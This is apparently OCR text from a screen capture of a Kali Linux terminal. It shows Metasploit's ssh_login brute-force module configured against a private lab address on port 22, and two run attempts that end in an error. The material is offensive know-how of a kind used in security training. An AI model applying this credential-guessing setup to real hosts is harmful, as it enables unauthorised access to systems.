 1 2 3 4 2 11:20
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Trash
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, us
er, user&realm)
PASSWORD no A specific password to authenticate with
Home
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.152.139 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 22 yes The target port
msfconsole...
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to aut
USERPASS_FILE no File containing users and
USER_AS_PASS false no Try the username as the pa
USER_FILE no File containing usernames,
VERBOSE false yes Whether to print output fo
View the full module info with the info, or info -d command.
KALI
BY OFFENSIVE SECURITY
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.152.139:22 - Starting bruteforce
[*] Error: 192.168.152.139: Metasploit::Framework::LoginScanner::Invalid C
ank (Metasploit::Framework::LoginScanner::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run